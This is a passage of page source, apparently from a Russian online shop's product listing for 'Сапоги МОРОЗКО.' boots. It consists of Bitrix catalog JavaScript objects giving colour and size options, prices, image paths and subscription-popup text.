}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_1865358068_990129 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_subscribe','jsObject':'obbx_1865358068_990129','alreadySubscribed':false,'productId':'990129','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_1865358068_990129)
		{
			window.obbx_1865358068_990129.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be','PICT_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_pict','SECOND_PICT_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_secondpict','PICT_SLIDER_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_pict_slider','QUANTITY_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_quantity','QUANTITY_UP_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_quant_down','QUANTITY_MEASURE':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_quant_measure','QUANTITY_LIMIT':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_quant_limit','PRICE_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_price','PRICE_OLD_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_price_old','PRICE_TOTAL_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_price_total','TREE_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_sku_tree','TREE_ITEM_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_prop_','BUY_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_buy_link','DSC_PERC':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_not_avail','COMPARE_LINK_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_compare_link','SUBSCRIBE_ID':'bx_3966226736_990129_ec5d0e2cff91ab20debac17d8febe5be_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'990129','NAME':'Сапоги МОРОЗКО.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-morozko_ch21118/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'990174','NAME':'','TREE':{'PROP_59':'106','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'790','DISCOUNT_VALUE':'790','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185469','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'790','VALUE_NOVAT':'790','DISCOUNT_VALUE_VAT':'790','DISCOUNT_VALUE_NOVAT':'790','ROUND_VALUE_VAT':'790','ROUND_VALUE_NOVAT':'790','VALUE':'790','UNROUND_DISCOUNT_VALUE':'790','DISCOUNT_VALUE':'790','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'790 р.','PRINT_VALUE_VAT':'790 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'790 р.','PRINT_DISCOUNT_VALUE_VAT':'790 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'790','UNROUND_PRICE':'790','BASE_PRICE':'790','PRICE':'790','ID':'185469','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'790 р.','RATIO_BASE_PRICE':'790','PRINT_RATIO_BASE_PRICE':'790 р.','PRINT_PRICE':'790 р.','RATIO_PRICE':'790','PRINT_RATIO_PRICE':'790 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3758':{'ID':'3758','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990174'}},'ITEM_MEASURE_RATIO_SELECTED':'3758','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149378','SRC':'/image.php?src=/upload/iblock/673/673526470d93339496742b07d296ee69.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149379','SRC':'/upload/iblock/477/477563bcb1332bac00fd6e9d352e70de.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990175','NAME':'','TREE':{'PROP_59':'106','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'790','DISCOUNT_VALUE':'790','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185470','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'790','VALUE_NOVAT':'790','DISCOUNT_VALUE_VAT':'790','DISCOUNT_VALUE_NOVAT':'790','ROUND_VALUE_VAT':'790','ROUND_VALUE_NOVAT':'790','VALUE':'790','UNROUND_DISCOUNT_VALUE':'790','DISCOUNT_VALUE':'790','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'790 р.','PRINT_VALUE_VAT':'790 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'790 р.','PRINT_DISCOUNT_VALUE_VAT':'790 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'790','UNROUND_PRICE':'790','BASE_PRICE':'790','PRICE':'790','ID':'185470','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'790 р.','RATIO_BASE_PRICE':'790','PRINT_RATIO_BASE_PRICE':'790 р.','PRINT_PRICE':'790 р.','RATIO_PRICE':'790','PRINT_RATIO_PRICE':'790 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3759':{'ID':'3759','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990175'}},'ITEM_MEASURE_RATIO_SELECTED':'3759','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149381','SRC':'/image.php?src=/upload/iblock/570/570964c1bcfcec73d1870db143f5c8e1.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149382','SRC':'/upload/iblock/3f6/3f6ae2fd6108f21bf65908117b35f1bf.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990161','NAME':'','TREE':{'PROP_59':'26','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'790','DISCOUNT_VALUE':'790','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185456','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'790','VALUE_NOVAT':'790','DISCOUNT_VALUE_VAT':'790','DISCOUNT_VALUE_NOVAT':'790','ROUND_VALUE_VAT':'790','ROUND_VALUE_NOVAT':'790','VALUE':'790','UNROUND_DISCOUNT_VALUE':'790','DISCOUNT_VALUE':'790','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'790 р.','PRINT_VALUE_VAT':'790 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'790 р.','PRINT_DISCOUNT_VALUE_VAT':'790 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'790','UNROUND_PRICE':'790','BASE_PRICE':'790','PRICE':'790','ID':'185456','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'790 р.','RATIO_BASE_PRICE':'790','PRINT_RATIO_BASE_PRICE':'790 р.','PRINT_PRICE':'790 р.','RATIO_PRICE':'790','PRINT_RATIO_PRICE':'790 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3745':{'ID':'3745','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990161'}},'ITEM_MEASURE_RATIO_SELECTED':'3745','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149339','SRC':'/image.php?src=/upload/iblock/7cd/7cd14af7f8ed301aeb8720b54291ab03.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149340','SRC':'/upload/iblock/c8f/c8f68152f7986a1fe7a9cf9f5b13f0da.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990177','NAME':'','TREE':{'PROP_59':'106','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'790','DISCOUNT_VALUE':'790','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185472','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'790','VALUE_NOVAT':'790','DISCOUNT_VALUE_VAT':'790','DISCOUNT_VALUE_NOVAT':'790','ROUND_VALUE_VAT':'790','ROUND_VALUE_NOVAT':'790','VALUE':'790','UNROUND_DISCOUNT_VALUE':'790','DISCOUNT_VALUE':'790','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'790 р.','PRINT_VALUE_VAT':'790 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'790 р.','PRINT_DISCOUNT_VALUE_VAT':'790 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'790','UNROUND_PRICE':'790','BASE_PRICE':'790','PRICE':'790','ID':'185472','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'790 р.','RATIO_BASE_PRICE':'790','PRINT_RATIO_BASE_PRICE':'790 р.','PRINT_PRICE':'790 р.','RATIO_PRICE':'790','PRINT_RATIO_PRICE':'790 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3761':{'ID':'3761','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990177'}},'ITEM_MEASURE_RATIO_SELECTED':'3761','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149387','SRC':'/image.php?src=/upload/iblock/935/9359492cfcde845f37b6185df3a940e8.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149388','SRC':'/upload/iblock/72f/72fee6a1a61beb5d30f126193acbb894.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990168','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'790','DISCOUNT_VALUE':'790','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185463','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'790','VALUE_NOVAT':'790','DISCOUNT_VALUE_VAT':'790','DISCOUNT_VALUE_NOVAT':'790','ROUND_VALUE_VAT':'790','ROUND_VALUE_NOVAT':'790','VALUE':'790','UNROUND_DISCOUNT_VALUE':'790','DISCOUNT_VALUE':'790','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'790 р.','PRINT_VALUE_VAT':'790 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'790 р.','PRINT_DISCOUNT_VALUE_VAT':'790 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'790 р.','PRINT_DISCOUNT_VALUE':'790 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'790','UNROUND_PRICE':'790','BASE_PRICE':'790','PRICE':'790','ID':'185463','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'790 р.','RATIO_BASE_PRICE':'790','PRINT_RATIO_BASE_PRICE':'790 р.','PRINT_PRICE':'790 р.','RATIO_PRICE':'790','PRINT_RATIO_PRICE':'790 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3752':{'ID':'3752','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990168'}},'ITEM_MEASURE_RATIO_SELECTED':'3752','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149360','SRC':'/image.php?src=/upload/iblock/89e/89e77a2db29316a9acdec3759c3a3260.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149361','SRC':'/upload/iblock/d5c/d5c8fb630b2181ee89c14a641d6455af.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/uplo